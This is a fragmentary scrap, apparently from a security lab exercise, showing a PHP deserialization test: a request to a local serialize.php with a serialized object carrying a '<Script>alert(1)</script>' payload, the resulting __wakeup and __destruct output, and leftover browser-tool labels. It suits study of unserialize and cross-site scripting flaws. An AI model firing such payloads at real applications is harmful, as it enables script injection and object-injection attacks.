 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":1:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __wakeup
this is __destruct
查看器 控制台 调试器
Encryption Encoding SQL
Load URL
Split URL
Execute